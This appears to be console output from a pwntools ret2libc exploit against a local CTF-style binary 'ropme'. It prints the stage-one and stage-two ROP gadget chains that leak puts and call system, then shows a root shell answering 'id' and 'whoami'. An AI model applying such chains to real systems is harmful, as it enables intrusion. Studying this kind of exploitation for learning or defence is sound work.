 [*] Pwnage by memN0ps!!!
[*] Mapping binaries
[+] Starting local process './ropme': pid 7111
[*] '/root/Ropme/ropme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 14 cached gadgets for 'ropme'
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Stage 1 ROP Chain:
    0x0000:         0x4006d3 pop rdi; ret
    0x0008:         0x601018 [arg0] rdi = got.puts
    0x0010:         0x4004e0 puts
    0x0018:         0x400626 0x400626()
[<] Sending 1st stage payload!
[+] Leaked puts@GLIBC_2.2.5: 0x7ff2fa5925f0
[+] Calculated base address of GLIBC_2.2.5: 0x7ff2fa51c000
[*] Loaded 190 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Stage 2 ROP chain:
    0x0000:   0x7ff2fa542796 pop rdi; ret
    0x0008:   0x7ff2fa6a6152 [arg0] rdi = 140681560088914
    0x0010:   0x7ff2fa564e50 system
[/] Sending 1st stage payload!
[CRITICAL] W00TW00T!
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
$ whoami
root
$